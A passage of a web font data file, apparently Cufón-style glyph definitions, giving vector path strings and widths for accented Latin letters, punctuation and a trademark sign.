215,-267r0,5r267,0r0,-5r-132,-319r-2,0","w":697},"\u00c4":{"d":"593,0r-75,-179r-339,0r-75,179r-99,0r296,-698r95,0r296,698r-99,0xm215,-267r0,5r267,0r0,-5r-132,-319r-2,0xm217,-750r0,-96r96,0r0,96r-96,0xm385,-750r0,-96r96,0r0,96r-96,0","w":697},"\u00c5":{"d":"349,-918v26,0,49,10,67,28v18,18,27,40,27,66v0,26,-9,48,-27,66v-18,18,-41,28,-67,28v-26,0,-49,-10,-67,-28v-18,-18,-27,-40,-27,-66v0,-26,9,-48,27,-66v18,-18,41,-28,67,-28xm349,-775v13,0,25,-5,35,-15v10,-10,14,-21,14,-34v0,-13,-4,-24,-14,-34v-10,-10,-22,-15,-35,-15v-13,0,-25,5,-35,15v-10,10,-14,21,-14,34v0,13,4,24,14,34v10,10,22,15,35,15xm593,0r-75,-179r-339,0r-75,179r-99,0r296,-698r95,0r296,698r-99,0xm215,-267r0,5r267,0r0,-5r-132,-319r-2,0","w":697},"\u00c6":{"d":"983,-613r-393,0r0,221r357,0r0,85r-357,0r0,222r393,0r0,85r-484,0r0,-179r-308,0r-116,179r-108,0r460,-698r556,0r0,85xm499,-262r0,-351r-25,0r-227,348r0,3r252,0","w":1040},"\u00c7":{"d":"381,63v11,-3,25,-4,42,-4v17,0,33,6,47,19v14,13,22,30,22,51v0,61,-37,92,-111,92v-35,0,-67,-10,-98,-31r16,-35v25,15,48,23,69,23v38,0,57,-15,57,-46v0,-10,-3,-18,-10,-23v-7,-5,-16,-8,-29,-8v-13,0,-28,4,-43,12r-29,-16r55,-89v-92,-8,-167,-44,-225,-108v-58,-64,-88,-148,-88,-254v0,-106,32,-191,98,-256v66,-65,150,-98,252,-98v86,0,165,22,237,65r0,90r-5,0v-69,-45,-144,-68,-227,-68v-83,0,-147,25,-194,76v-47,51,-70,116,-70,196v0,80,23,145,70,196v47,51,111,76,194,76v83,0,158,-23,227,-68r5,0r0,90v-71,43,-149,64,-232,65","w":698},"\u00c8":{"d":"581,-613r-393,0r0,221r357,0r0,85r-357,0r0,222r393,0r0,85r-484,0r0,-698r484,0r0,85xm218,-883r99,0r76,133r-62,0","w":638},"\u00c9":{"d":"581,-613r-393,0r0,221r357,0r0,85r-357,0r0,222r393,0r0,85r-484,0r0,-698r484,0r0,85xm365,-883r99,0r-113,133r-62,0","w":638},"\u00ca":{"d":"581,-613r-393,0r0,221r357,0r0,85r-357,0r0,222r393,0r0,85r-484,0r0,-698r484,0r0,85xm390,-873r113,123r-79,0r-75,-73r-75,73r-79,0r113,-123r82,0","w":638},"\u00cb":{"d":"581,-613r-393,0r0,221r357,0r0,85r-357,0r0,222r393,0r0,85r-484,0r0,-698r484,0r0,85xm206,-750r0,-96r96,0r0,96r-96,0xm374,-750r0,-96r96,0r0,96r-96,0","w":638},"\u00cc":{"d":"188,-698r0,698r-91,0r0,-698r91,0xm22,-883r99,0r76,133r-62,0","w":285},"\u00cd":{"d":"188,-698r0,698r-91,0r0,-698r91,0xm164,-883r99,0r-113,133r-62,0","w":285},"\u00ce":{"d":"188,-698r0,698r-91,0r0,-698r91,0xm183,-873r113,123r-79,0r-75,-73r-75,73r-79,0r113,-123r82,0","w":285},"\u00cf":{"d":"188,-698r0,698r-91,0r0,-698r91,0xm10,-750r0,-96r96,0r0,96r-96,0xm178,-750r0,-96r96,0r0,96r-96,0","w":285},"\u00d0":{"d":"22,-315r0,-67r82,0r0,-316r246,0v57,0,110,10,156,30v46,20,83,48,111,82v57,69,86,148,86,237v0,71,-18,136,-55,195v-41,65,-98,109,-170,134v-39,13,-82,20,-128,20r-246,0r0,-315r-82,0xm339,-85v83,0,149,-24,199,-73v50,-49,75,-112,75,-191v0,-79,-25,-142,-75,-191v-50,-49,-116,-73,-199,-73r-144,0r0,231r146,0r0,67r-146,0r0,230r144,0","w":757},"\u00d1":{"d":"615,-698r91,0r0,698r-112,0r-404,-575r-2,0r0,575r-91,0r0,-698r112,0r403,574r3,0r0,-574xm525,-855r45,0v-3,36,-12,63,-28,82v-16,19,-34,28,-56,28v-22,0,-49,-8,-82,-24v-33,-16,-57,-24,-74,-24v-22,0,-36,14,-43,43r-44,0v3,-36,11,-63,27,-82v16,-19,35,-29,56,-29v21,0,48,7,81,23v33,16,58,24,76,24v23,0,37,-14,42,-41","w":803},"\u00d2":{"d":"406,-708v105,0,190,33,253,100v63,67,96,153,98,259v-2,106,-35,192,-98,259v-63,67,-148,100,-253,100v-105,0,-190,-33,-253,-100v-63,-67,-96,-153,-98,-259v2,-106,35,-192,98,-259v63,-67,148,-100,253,-100xm216,-152v46,52,110,77,190,77v80,0,143,-25,190,-77v47,-52,70,-118,70,-197v0,-79,-23,-145,-70,-197v-47,-52,-110,-77,-190,-77v-80,0,-144,25,-190,77v-46,52,-70,118,-70,197v0,79,24,145,70,197xm288,-883r99,0r76,133r-62,0","w":811},"\u00d3":{"d":"406,-708v105,0,190,33,253,100v63,67,96,153,98,259v-2,106,-35,192,-98,259v-63,67,-148,100,-253,100v-105,0,-190,-33,-253,-100v-63,-67,-96,-153,-98,-259v2,-106,35,-192,98,-259v63,-67,148,-100,253,-100xm216,-152v46,52,110,77,190,77v80,0,143,-25,190,-77v47,-52,70,-118,70,-197v0,-79,-23,-145,-70,-197v-47,-52,-110,-77,-190,-77v-80,0,-144,25,-190,77v-46,52,-70,118,-70,197v0,79,24,145,70,197xm425,-883r99,0r-113,133r-62,0","w":811},"\u00d4":{"d":"406,-708v105,0,190,33,253,100v63,67,96,153,98,259v-2,106,-35,192,-98,259v-63,67,-148,100,-253,100v-105,0,-190,-33,-253,-100v-63,-67,-96,-153,-98,-259v2,-106,35,-192,98,-259v63,-67,148,-100,253,-100xm216,-152v46,52,110,77,190,77v80,0,143,-25,190,-77v47,-52,70,-118,70,-197v0,-79,-23,-145,-70,-197v-47,-52,-110,-77,-190,-77v-80,0,-144,25,-190,77v-46,52,-70,118,-70,197v0,79,24,145,70,197xm447,-873r113,123r-79,0r-75,-73r-75,73r-79,0r113,-123r82,0","w":811},"\u00d5":{"d":"406,-708v105,0,190,33,253,100v63,67,96,153,98,259v-2,106,-35,192,-98,259v-63,67,-148,100,-253,100v-105,0,-190,-33,-253,-100v-63,-67,-96,-153,-98,-259v2,-106,35,-192,98,-259v63,-67,148,-100,253,-100xm216,-152v46,52,110,77,190,77v80,0,143,-25,190,-77v47,-52,70,-118,70,-197v0,-79,-23,-145,-70,-197v-47,-52,-110,-77,-190,-77v-80,0,-144,25,-190,77v-46,52,-70,118,-70,197v0,79,24,145,70,197xm525,-855r45,0v-3,36,-12,63,-28,82v-16,19,-34,28,-56,28v-22,0,-49,-8,-82,-24v-33,-16,-57,-24,-74,-24v-22,0,-36,14,-43,43r-44,0v3,-36,11,-63,27,-82v16,-19,35,-29,56,-29v21,0,48,7,81,23v33,16,58,24,76,24v23,0,37,-14,42,-41","w":811},"\u00d6":{"d":"406,-708v105,0,190,33,253,100v63,67,96,153,98,259v-2,106,-35,192,-98,259v-63,67,-148,100,-253,100v-105,0,-190,-33,-253,-100v-63,-67,-96,-153,-98,-259v2,-106,35,-192,98,-259v63,-67,148,-100,253,-100xm216,-152v46,52,110,77,190,77v80,0,143,-25,190,-77v47,-52,70,-118,70,-197v0,-79,-23,-145,-70,-197v-47,-52,-110,-77,-190,-77v-80,0,-144,25,-190,77v-46,52,-70,118,-70,197v0,79,24,145,70,197xm274,-750r0,-96r96,0r0,96r-96,0xm442,-750r0,-96r96,0r0,96r-96,0","w":811},"\u00d7":{"d":"506,-430r-171,171r0,2r171,171r-54,53r-170,-171r-2,0r-171,170r-53,-53r171,-170r0,-2r-170,-171r53,-53r170,171r2,0r171,-171","w":563},"\u00d8":{"d":"635,-631v79,67,120,161,122,282v-2,106,-35,192,-98,259v-63,67,-148,100,-253,100v-69,0,-132,-16,-187,-48r-48,68r-41,-29r48,-68v-79,-65,-120,-159,-123,-282v2,-106,35,-192,98,-259v63,-67,148,-100,253,-100v71,0,134,16,188,48r48,-69r41,29xm216,-546v-46,52,-70,120,-70,204v0,84,28,151,83,202r315,-449v-39,-23,-85,-34,-138,-34v-81,0,-144,25,-190,77xm406,-75v80,0,143,-25,190,-77v47,-52,70,-120,70,-204v0,-84,-27,-152,-82,-203r-315,449v40,23,86,35,137,35","w":811},"\u00d9":{"d":"575,-698r91,0r0,436v0,45,-9,86,-26,122v-17,36,-40,64,-68,85v-28,21,-59,38,-92,49v-33,11,-66,16,-101,16v-35,0,-68,-5,-101,-16v-33,-11,-64,-28,-92,-49v-28,-21,-51,-49,-68,-85v-17,-36,-26,-77,-26,-122r0,-436r91,0r0,439v0,59,19,104,58,137v39,33,85,49,138,49v53,0,99,-16,138,-49v39,-33,58,-78,58,-137r0,-439xm267,-883r99,0r76,133r-62,0","w":758},"\u00da":{"d":"575,-698r91,0r0,436v0,45,-9,86,-26,122v-17,36,-40,64,-68,85v-28,21,-59,38,-92,49v-33,11,-66,16,-101,16v-35,0,-68,-5,-101,-16v-33,-11,-64,-28,-92,-49v-28,-21,-51,-49,-68,-85v-17,-36,-26,-77,-26,-122r0,-436r91,0r0,439v0,59,19,104,58,137v39,33,85,49,138,49v53,0,99,-16,138,-49v39,-33,58,-78,58,-137r0,-439xm392,-883r99,0r-113,133r-62,0","w":758},"\u00db":{"d":"575,-698r91,0r0,436v0,45,-9,86,-26,122v-17,36,-40,64,-68,85v-28,21,-59,38,-92,49v-33,11,-66,16,-101,16v-35,0,-68,-5,-101,-16v-33,-11,-64,-28,-92,-49v-28,-21,-51,-49,-68,-85v-17,-36,-26,-77,-26,-122r0,-436r91,0r0,439v0,59,19,104,58,137v39,33,85,49,138,49v53,0,99,-16,138,-49v39,-33,58,-78,58,-137r0,-439xm420,-873r113,123r-79,0r-75,-73r-75,73r-79,0r113,-123r82,0","w":758},"\u00dc":{"d":"575,-698r91,0r0,436v0,45,-9,86,-26,122v-17,36,-40,64,-68,85v-28,21,-59,38,-92,49v-33,11,-66,16,-101,16v-35,0,-68,-5,-101,-16v-33,-11,-64,-28,-92,-49v-28,-21,-51,-49,-68,-85v-17,-36,-26,-77,-26,-122r0,-436r91,0r0,439v0,59,19,104,58,137v39,33,85,49,138,49v53,0,99,-16,138,-49v39,-33,58,-78,58,-137r0,-439xm247,-750r0,-96r96,0r0,96r-96,0xm415,-750r0,-96r96,0r0,96r-96,0","w":758},"\u00dd":{"d":"541,-698r111,0r-284,403r0,295r-91,0r0,-295r-284,-403r111,0r216,319r5,0xm345,-883r99,0r-113,133r-62,0","w":645},"\u00de":{"d":"370,-586v48,0,90,7,126,20v36,13,64,30,84,52v20,22,34,45,43,70v9,25,14,52,14,80v0,28,-5,55,-14,80v-9,25,-23,48,-43,70v-20,22,-48,39,-84,52v-36,13,-78,20,-126,20r-182,0r0,142r-91,0r0,-698r91,0r0,112r182,0xm361,-228v68,0,115,-13,143,-39v28,-26,42,-58,42,-97v0,-39,-14,-71,-42,-97v-28,-26,-75,-39,-143,-39r-173,0r0,272r173,0","w":671},"\u00df":{"d":"415,-351v35,8,68,24,97,49v34,29,51,73,51,130v0,57,-19,102,-56,134v-37,32,-81,48,-131,48v-50,0,-93,-8,-132,-23r0,-82r4,0v32,16,65,24,99,24v34,0,63,-9,88,-26v25,-17,37,-46,37,-86v0,-40,-16,-71,-50,-93v-34,-22,-78,-33,-131,-33r-21,0r0,-70r8,0v47,0,84,-12,112,-35v28,-23,43,-54,43,-90v0,-36,-12,-64,-35,-86v-23,-22,-54,-33,-93,-33v-39,0,-72,11,-97,33v-25,22,-38,61,-38,115r0,475r-91,0r0,-486v0,-70,21,-125,62,-164v41,-39,93,-58,156,-58v63,0,117,16,161,50v44,34,66,83,66,146v0,83,-36,137,-109,160r0,1","w":610},"\u00e0":{"d":"88,-482v58,-25,120,-38,186,-38v66,0,118,19,153,58v35,39,53,85,53,139r0,323r-80,0r-11,-64r-3,0v-48,49,-110,74,-185,74v-45,0,-83,-14,-115,-41v-32,-27,-48,-65,-48,-112v0,-47,19,-86,58,-115v39,-29,97,-44,172,-44r121,0r0,-8v0,-44,-11,-76,-33,-95v-22,-19,-59,-29,-112,-29v-53,0,-103,11,-150,34r-6,0r0,-82xm389,-145r0,-84r-109,0v-101,0,-151,26,-151,79v0,53,35,80,106,80v29,0,58,-8,85,-22v27,-14,50,-32,69,-53xm155,-711r99,0r76,133r-62,0","w":555},"\u00e1":{"d":"88,-482v58,-25,120,-38,186,-38v66,0,118,19,153,58v35,39,53,85,53,139r0,323r-80,0r-11,-64r-3,0v-48,49,-110,74,-185,74v-45,0,-83,-14,-115,-41v-32,-27,-48,-65,-48,-112v0,-47,19,-86,58,-115v39,-29,97,-44,172,-44r121,0r0,-8v0,-44,-11,-76,-33,-95v-22,-19,-59,-29,-112,-29v-53,0,-103,11,-150,34r-6,0r0,-82xm389,-145r0,-84r-109,0v-101,0,-151,26,-151,79v0,53,35,80,106,80v29,0,58,-8,85,-22v27,-14,50,-32,69,-53xm287,-711r99,0r-113,133r-62,0","w":555},"\u00e2":{"d":"88,-482v58,-25,120,-38,186,-38v66,0,118,19,153,58v35,39,53,85,53,139r0,323r-80,0r-11,-64r-3,0v-48,49,-110,74,-185,74v-45,0,-83,-14,-115,-41v-32,-27,-48,-65,-48,-112v0,-47,19,-86,58,-115v39,-29,97,-44,172,-44r121,0r0,-8v0,-44,-11,-76,-33,-95v-22,-19,-59,-29,-112,-29v-53,0,-103,11,-150,34r-6,0r0,-82xm389,-145r0,-84r-109,0v-101,0,-151,26,-151,79v0,53,35,80,106,80v29,0,58,-8,85,-22v27,-14,50,-32,69,-53xm314,-701r113,123r-79,0r-75,-73r-75,73r-79,0r113,-123r82,0","w":555},"\u00e3":{"d":"88,-482v58,-25,120,-38,186,-38v66,0,118,19,153,58v35,39,53,85,53,139r0,323r-80,0r-11,-64r-3,0v-48,49,-110,74,-185,74v-45,0,-83,-14,-115,-41v-32,-27,-48,-65,-48,-112v0,-47,19,-86,58,-115v39,-29,97,-44,172,-44r121,0r0,-8v0,-44,-11,-76,-33,-95v-22,-19,-59,-29,-112,-29v-53,0,-103,11,-150,34r-6,0r0,-82xm389,-145r0,-84r-109,0v-101,0,-151,26,-151,79v0,53,35,80,106,80v29,0,58,-8,85,-22v27,-14,50,-32,69,-53xm389,-683r45,0v-3,36,-12,63,-28,82v-16,19,-34,28,-56,28v-22,0,-49,-8,-82,-24v-33,-16,-57,-24,-74,-24v-22,0,-36,14,-43,43r-44,0v3,-36,11,-63,27,-82v16,-19,35,-29,56,-29v21,0,48,7,81,23v33,16,58,24,76,24v23,0,37,-14,42,-41","w":555},"\u00e4":{"d":"88,-482v58,-25,120,-38,186,-38v66,0,118,19,153,58v35,39,53,85,53,139r0,323r-80,0r-11,-64r-3,0v-48,49,-110,74,-185,74v-45,0,-83,-14,-115,-41v-32,-27,-48,-65,-48,-112v0,-47,19,-86,58,-115v39,-29,97,-44,172,-44r121,0r0,-8v0,-44,-11,-76,-33,-95v-22,-19,-59,-29,-112,-29v-53,0,-103,11,-150,34r-6,0r0,-82xm389,-145r0,-84r-109,0v-101,0,-151,26,-151,79v0,53,35,80,106,80v29,0,58,-8,85,-22v27,-14,50,-32,69,-53xm142,-578r0,-96r96,0r0,96r-96,0xm310,-578r0,-96r96,0r0,96r-96,0","w":555},"\u00e5":{"d":"88,-482v58,-25,120,-38,186,-38v66,0,118,19,153,58v35,39,53,85,53,139r0,323r-80,0r-11,-64r-3,0v-48,49,-110,74,-185,74v-45,0,-83,-14,-115,-41v-32,-27,-48,-65,-48,-112v0,-47,19,-86,58,-115v39,-29,97,-44,172,-44r121,0r0,-8v0,-44,-11,-76,-33,-95v-22,-19,-59,-29,-112,-29v-53,0,-103,11,-150,34r-6,0r0,-82xm389,-145r0,-84r-109,0v-101,0,-151,26,-151,79v0,53,35,80,106,80v29,0,58,-8,85,-22v27,-14,50,-32,69,-53xm269,-739v26,0,49,9,67,27v18,18,27,41,27,67v0,26,-9,49,-27,67v-18,18,-41,27,-67,27v-26,0,-49,-9,-67,-27v-18,-18,-27,-41,-27,-67v0,-26,9,-49,27,-67v18,-18,41,-27,67,-27xm269,-596v13,0,25,-4,35,-14v10,-10,14,-22,14,-35v0,-13,-4,-25,-14,-35v-10,-10,-22,-14,-35,-14v-13,0,-25,4,-35,14v-10,10,-14,22,-14,35v0,13,4,25,14,35v10,10,22,14,35,14","w":555},"\u00e6":{"d":"861,-255r0,29r-388,0v11,101,70,151,177,151v67,0,127,-17,178,-51r3,0r0,89v-56,31,-119,47,-189,47v-91,0,-158,-29,-203,-87v-38,58,-107,87,-206,87v-55,0,-101,-14,-139,-41v-38,-27,-57,-64,-57,-111v0,-47,20,-85,59,-114v39,-29,96,-43,171,-43r121,0r0,-11v0,-44,-10,-76,-32,-95v-22,-19,-60,-29,-113,-29v-53,0,-104,12,-152,35r-4,0r0,-83v58,-25,119,-38,183,-38v80,0,137,28,171,84v42,-56,103,-84,181,-84v78,0,137,26,178,77v41,51,61,114,61,188xm388,-169r0,-57r-109,0v-101,0,-151,25,-151,76v0,23,10,42,32,57v22,15,52,23,90,23v38,0,71,-7,98,-22v27,-15,40,-40,40,-77xm473,-299r298,0v-3,-48,-19,-84,-49,-108v-30,-24,-63,-36,-100,-36v-37,0,-70,12,-100,36v-30,24,-46,60,-49,108","w":904},"\u00e7":{"d":"285,63v11,-3,25,-4,42,-4v17,0,33,6,47,19v14,13,22,30,22,51v0,61,-37,92,-111,92v-35,0,-67,-10,-98,-31r16,-35v25,15,48,23,69,23v38,0,57,-15,57,-46v0,-10,-3,-18,-10,-23v-7,-5,-16,-8,-29,-8v-13,0,-28,4,-43,12r-29,-16r56,-90v-65,-9,-119,-36,-162,-83v-43,-47,-65,-108,-65,-185v0,-77,26,-139,78,-187v52,-48,115,-72,189,-72v60,0,118,16,173,49r0,86r-4,0v-49,-33,-103,-50,-161,-50v-58,0,-102,16,-135,49v-33,33,-49,77,-49,131v0,54,16,98,49,131v33,33,77,49,135,49v58,0,112,-17,161,-50r4,0r0,86v-54,32,-111,48,-172,49","w":537},"\u00e8":{"d":"527,-255r0,32r-386,0v5,47,23,83,52,109v29,26,73,39,133,39v60,0,115,-17,166,-50r5,0r0,88v-56,31,-121,47,-197,47v-76,0,-136,-24,-182,-70v-46,-46,-69,-109,-69,-188v0,-79,20,-144,61,-195v41,-51,100,-77,178,-77v78,0,137,26,178,77v41,51,61,114,61,188xm141,-297r295,0v-3,-48,-18,-84,-48,-109v-30,-25,-63,-37,-100,-37v-37,0,-70,12,-99,37v-29,25,-45,61,-48,109xm175,-711r99,0r76,133r-62,0","w":570},"\u00e9":{"d":"527,-255r0,32r-386,0v5,47,23,83,52,109v29,26,73,39,133,39v60,0,115,-17,166,-50r5,0r0,88v-56,31,-121,47,-197,47v-76,0,-136,-24,-182,-70v-46,-46,-69,-109,-69,-188v0,-79,20,-144,61,-195v41,-51,100,-77,178,-77v78,0,137,26,178,77v41,51,61,114,61,188xm141,-297r295,0v-3,-48,-18,-84,-48,-109v-30,-25,-63,-37,-100,-37v-37,0,-70,12,-99,37v-29,25,-45,61,-48,109xm301,-711r99,0r-113,133r-62,0","w":570},"\u00ea":{"d":"527,-255r0,32r-386,0v5,47,23,83,52,109v29,26,73,39,133,39v60,0,115,-17,166,-50r5,0r0,88v-56,31,-121,47,-197,47v-76,0,-136,-24,-182,-70v-46,-46,-69,-109,-69,-188v0,-79,20,-144,61,-195v41,-51,100,-77,178,-77v78,0,137,26,178,77v41,51,61,114,61,188xm141,-297r295,0v-3,-48,-18,-84,-48,-109v-30,-25,-63,-37,-100,-37v-37,0,-70,12,-99,37v-29,25,-45,61,-48,109xm328,-701r113,123r-79,0r-75,-73r-75,73r-79,0r113,-123r82,0","w":570},"\u00eb":{"d":"527,-255r0,32r-386,0v5,47,23,83,52,109v29,26,73,39,133,39v60,0,115,-17,166,-50r5,0r0,88v-56,31,-121,47,-197,47v-76,0,-136,-24,-182,-70v-46,-46,-69,-109,-69,-188v0,-79,20,-144,61,-195v41,-51,100,-77,178,-77v78,0,137,26,178,77v41,51,61,114,61,188xm141,-297r295,0v-3,-48,-18,-84,-48,-109v-30,-25,-63,-37,-100,-37v-37,0,-70,12,-99,37v-29,25,-45,61,-48,109xm155,-578r0,-96r96,0r0,96r-96,0xm323,-578r0,-96r96,0r0,96r-96,0","w":570},"\u00ec":{"d":"83,0r0,-510r91,0r0,510r-91,0xm8,-711r99,0r76,133r-62,0","w":257},"\u00ed":{"d":"83,0r0,-510r91,0r0,510r-91,0xm150,-711r99,0r-113,133r-62,0","w":257},"\u00ee":{"d":"83,0r0,-510r91,0r0,510r-91,0xm169,-701r113,123r-79,0r-75,-73r-75,73r-79,0r113,-123r82,0","w":257},"\u00ef":{"d":"83,0r0,-510r91,0r0,510r-91,0xm-4,-578r0,-96r96,0r0,96r-96,0xm164,-578r0,-96r96,0r0,96r-96,0","w":257},"\u00f0":{"d":"362,-637v123,111,184,232,184,363v0,83,-20,151,-61,204v-41,53,-101,80,-181,80v-80,0,-142,-24,-187,-71v-45,-47,-68,-108,-68,-182v0,-74,21,-137,63,-187v42,-50,99,-75,171,-75v39,0,76,9,109,26r3,0v-26,-39,-61,-77,-106,-115r-103,60r-25,-43r85,-50v-35,-24,-69,-45,-102,-62v32,-46,48,-69,49,-69v49,28,92,57,129,87r86,-52r26,43xm297,-70v43,0,81,-16,113,-46v32,-30,48,-76,48,-136v0,-60,-16,-104,-48,-134v-32,-30,-70,-45,-113,-45v-43,0,-80,15,-112,45v-32,30,-48,74,-48,134v0,60,16,106,48,136v32,30,69,46,112,46","w":599},"\u00f1":{"d":"356,-520v55,0,99,19,131,56v32,37,48,84,48,140r0,324r-91,0r0,-314v0,-81,-37,-122,-110,-122v-58,0,-113,32,-164,96r0,340r-91,0r0,-510r80,0r11,64r0,15r2,0v54,-59,115,-89,184,-89xm429,-683r45,0v-3,36,-12,63,-28,82v-16,19,-34,28,-56,28v-22,0,-49,-8,-82,-24v-33,-16,-57,-24,-74,-24v-22,0,-36,14,-43,43r-44,0v3,-36,11,-63,27,-82v16,-19,35,-29,56,-29v21,0,48,7,81,23v33,16,58,24,76,24v23,0,37,-14,42,-41","w":609},"\u00f2":{"d":"118,-447v47,-49,109,-73,186,-73v77,0,139,24,186,73v47,49,70,113,70,192v0,79,-23,143,-70,192v-47,49,-109,73,-186,73v-77,0,-139,-24,-186,-73v-47,-49,-70,-113,-70,-192v0,-79,23,-143,70,-192xm304,-73v44,0,83,-15,116,-45v33,-30,49,-77,49,-138v0,-61,-16,-106,-49,-136v-33,-30,-72,-45,-116,-45v-44,0,-83,15,-116,45v-33,30,-49,75,-49,136v0,61,16,108,49,138v33,30,72,45,116,45xm184,-711r99,0r76,133r-62,0","w":608},"\u00f3":{"d":"118,-447v47,-49,109,-73,186,-73v77,0,139,24,186,73v47,49,70,113,70,192v0,79,-23,143,-70,192v-47,49,-109,73,-186,73v-77,0,-139,-24,-186,-73v-47,-49,-70,-113,-70,-192v0,-79,23,-143,70,-192xm304,-73v44,0,83,-15,116,-45v33,-30,49,-77,49,-138v0,-61,-16,-106,-49,-136v-33,-30,-72,-45,-116,-45v-44,0,-83,15,-116,45v-33,30,-49,75,-49,136v0,61,16,108,49,138v33,30,72,45,116,45xm325,-711r99,0r-113,133r-62,0","w":608},"\u00f4":{"d":"118,-447v47,-49,109,-73,186,-73v77,0,139,24,186,73v47,49,70,113,70,192v0,79,-23,143,-70,192v-47,49,-109,73,-186,73v-77,0,-139,-24,-186,-73v-47,-49,-70,-113,-70,-192v0,-79,23,-143,70,-192xm304,-73v44,0,83,-15,116,-45v33,-30,49,-77,49,-138v0,-61,-16,-106,-49,-136v-33,-30,-72,-45,-116,-45v-44,0,-83,15,-116,45v-33,30,-49,75,-49,136v0,61,16,108,49,138v33,30,72,45,116,45xm345,-701r113,123r-79,0r-75,-73r-75,73r-79,0r113,-123r82,0","w":608},"\u00f5":{"d":"118,-447v47,-49,109,-73,186,-73v77,0,139,24,186,73v47,49,70,113,70,192v0,79,-23,143,-70,192v-47,49,-109,73,-186,73v-77,0,-139,-24,-186,-73v-47,-49,-70,-113,-70,-192v0,-79,23,-143,70,-192xm304,-73v44,0,83,-15,116,-45v33,-30,49,-77,49,-138v0,-61,-16,-106,-49,-136v-33,-30,-72,-45,-116,-45v-44,0,-83,15,-116,45v-33,30,-49,75,-49,136v0,61,16,108,49,138v33,30,72,45,116,45xm424,-683r45,0v-3,36,-11,63,-27,82v-16,19,-34,28,-56,28v-22,0,-49,-8,-82,-24v-33,-16,-58,-24,-75,-24v-22,0,-36,14,-43,43r-44,0v3,-36,12,-63,27,-82v15,-19,34,-29,56,-29v22,0,49,7,82,23v33,16,58,24,75,24v23,0,37,-14,42,-41","w":608},"\u00f6":{"d":"118,-447v47,-49,109,-73,186,-73v77,0,139,24,186,73v47,49,70,113,70,192v0,79,-23,143,-70,192v-47,49,-109,73,-186,73v-77,0,-139,-24,-186,-73v-47,-49,-70,-113,-70,-192v0,-79,23,-143,70,-192xm304,-73v44,0,83,-15,116,-45v33,-30,49,-77,49,-138v0,-61,-16,-106,-49,-136v-33,-30,-72,-45,-116,-45v-44,0,-83,15,-116,45v-33,30,-49,75,-49,136v0,61,16,108,49,138v33,30,72,45,116,45xm172,-578r0,-96r96,0r0,96r-96,0xm340,-578r0,-96r96,0r0,96r-96,0","w":608},"\u00f7":{"d":"78,-372r556,0r0,81r-556,0r0,-81xm310,-100r0,-92r92,0r0,92r-92,0xm402,-562r0,92r-92,0r0,-92r92,0","w":712},"\u00f8":{"d":"477,-459v55,50,83,116,83,199v0,83,-23,148,-70,197v-47,49,-109,73,-186,73v-50,0,-94,-11,-133,-33r-37,53r-41,-29r37,-53v-55,-49,-82,-115,-82,-198v0,-83,23,-148,70,-197v47,-49,109,-73,186,-73v51,0,95,11,132,32r37,-53r41,29xm188,-392v-33,30,-49,74,-49,132v0,58,14,102,43,134r204,-291v-25,-13,-52,-20,-82,-20v-44,0,-83,15,-116,45xm304,-73v44,0,83,-15,116,-45v33,-30,49,-74,49,-132v0,-58,-15,-103,-44,-136r-204,292v26,14,54,21,83,21","w":608},"\u00f9":{"d":"254,10v-55,0,-99,-19,-131,-56v-32,-37,-48,-84,-48,-140r0,-324r91,0r0,314v0,81,37,122,110,122v58,0,113,-32,164,-96r0,-340r91,0r0,510r-80,0r-11,-64r0,-15r-2,0v-54,59,-115,89,-184,89xm183,-711r99,0r76,133r-62,0","w":610},"\u00fa":{"d":"254,10v-55,0,-99,-19,-131,-56v-32,-37,-48,-84,-48,-140r0,-324r91,0r0,314v0,81,37,122,110,122v58,0,113,-32,164,-96r0,-340r91,0r0,510r-80,0r-11,-64r0,-15r-2,0v-54,59,-115,89,-184,89xm324,-711r99,0r-113,133r-62,0","w":610},"\u00fb":{"d":"254,10v-55,0,-99,-19,-131,-56v-32,-37,-48,-84,-48,-140r0,-324r91,0r0,314v0,81,37,122,110,122v58,0,113,-32,164,-96r0,-340r91,0r0,510r-80,0r-11,-64r0,-15r-2,0v-54,59,-115,89,-184,89xm344,-701r113,123r-79,0r-75,-73r-75,73r-79,0r113,-123r82,0","w":610},"\u00fc":{"d":"254,10v-55,0,-99,-19,-131,-56v-32,-37,-48,-84,-48,-140r0,-324r91,0r0,314v0,81,37,122,110,122v58,0,113,-32,164,-96r0,-340r91,0r0,510r-80,0r-11,-64r0,-15r-2,0v-54,59,-115,89,-184,89xm171,-578r0,-96r96,0r0,96r-96,0xm339,-578r0,-96r96,0r0,96r-96,0","w":610},"\u00fd":{"d":"529,-510r-307,740r-92,0r86,-222r-211,-518r98,0r160,403r4,0r164,-403r98,0xm287,-711r99,0r-113,133r-62,0","w":533},"\u00fe":{"d":"341,-520v65,0,121,24,169,72v48,48,73,112,73,193v0,81,-25,145,-73,193v-48,48,-104,72,-169,72v-65,0,-121,-25,-168,-74r-3,0r0,294r-91,0r0,-960r91,0r0,284r3,0v47,-49,103,-74,168,-74xm328,-75v49,0,89,-16,119,-47v30,-31,45,-76,45,-133v0,-57,-15,-102,-45,-133v-30,-31,-70,-47,-119,-47v-60,0,-113,25,-158,75r0,210v45,50,98,75,158,75","w":631},"\u00ff":{"d":"529,-510r-307,740r-92,0r86,-222r-211,-518r98,0r160,403r4,0r164,-403r98,0xm133,-578r0,-96r96,0r0,96r-96,0xm301,-578r0,-96r96,0r0,96r-96,0","w":533},"\u2013":{"d":"610,-240r-536,0r0,-81r536,0r0,81","w":684},"\u2014":{"d":"817,-240r-743,0r0,-81r743,0r0,81","w":891},"\u2018":{"d":"183,-465r-112,0r0,-112v0,-77,37,-132,112,-163r0,65v-37,20,-55,53,-55,98r55,0r0,112","w":255},"\u2019":{"d":"73,-740r112,0r0,112v0,77,-37,132,-112,163r0,-65v37,-20,55,-53,55,-98r-55,0r0,-112","w":238},"\u201c":{"d":"365,-465r-112,0r0,-112v0,-77,37,-132,112,-163r0,65v-37,20,-55,53,-55,98r55,0r0,112xm183,-465r-112,0r0,-112v0,-77,37,-132,112,-163r0,65v-37,20,-55,53,-55,98r55,0r0,112","w":437},"\u201d":{"d":"73,-740r112,0r0,112v0,77,-37,132,-112,163r0,-65v37,-20,55,-53,55,-98r-55,0r0,-112xm255,-740r112,0r0,112v0,77,-37,132,-112,163r0,-65v37,-20,55,-53,55,-98r-55,0r0,-112","w":420},"\u2026":{"d":"428,0r0,-112r112,0r0,112r-112,0xm782,-112r112,0r0,112r-112,0r0,-112xm74,0r0,-112r112,0r0,112r-112,0","w":968},"\u2122":{"d":"62,-640r0,-58r312,0r0,58r-125,0r0,318r-63,0r0,-318r-124,0xm775,-698r87,0r0,376r-64,0r0,-286r-1,0r-120,286r-57,0r-121,-286r-1,